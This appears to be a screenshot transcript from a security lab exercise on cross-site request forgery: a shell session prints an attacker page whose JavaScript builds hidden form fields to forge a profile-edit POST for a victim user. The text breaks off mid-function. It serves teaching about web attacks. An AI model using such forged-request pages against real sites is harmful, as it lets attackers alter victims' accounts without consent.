 seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup × seed@VM: ~/.../attacker × root@713dd32531da: /var/www/a... ×
root@713dd32531da:/# cd /var/www/attacker/
root@713dd32531da:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");